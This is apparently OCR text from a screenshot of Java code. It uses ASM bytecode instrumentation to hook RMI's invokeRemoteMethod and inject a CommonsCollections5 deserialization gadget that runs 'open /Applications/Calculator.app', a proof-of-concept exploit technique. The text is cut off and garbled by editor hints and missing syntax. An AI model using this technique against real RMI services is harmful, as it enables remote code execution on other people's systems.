 public class RemoteObjectInvocationHandlerHookVisitor extends ClassVisitor{
public String className;
public RemoteObjectInvocationHandlerHookVisitor(ClassVisitor cv, String className){
super(Opcodes.ASM5, cv);
this.className = className;
}
@Override
public MethodVisitor visitMethod(int access, String name, String desc,
String signature, String[] exceptions) {
MethodVisitor mv = super.visitMethod(access, name, desc, signature, exceptions);
if ("invokeRemoteMethod".equals(name)) {
mv = new RemoteObjectInvocationHandlerHookVisitorAdapter(mv, access, name, desc);
System.out.println("afanti function invoke");
}
return mv;
}
public static class RemoteObjectInvocationHandlerHookVisitorAdapter extends AdviceAdapter {
public RemoteObjectInvocationHandlerHookVisitorAdapter(MethodVisitor mv, int access, String name, String desc)
super(Opcodes.ASM5, mv, access, name, desc);
}
protected void onMethodEnter(){
mv.visitVarInsn(ALOAD, i1: 3);
mv.visitInsn(ICONST_0);
mv.visitLdcInsn( o: "open /Applications/Calculator.app");
mv.visitMethodInsn(INVOKESTATIC, s: "afanti/rasp/util/CommonsCollections5", s1: "getObject", s2: "(Ljava/
//调用方法
mv.visitInsn(AASTORE);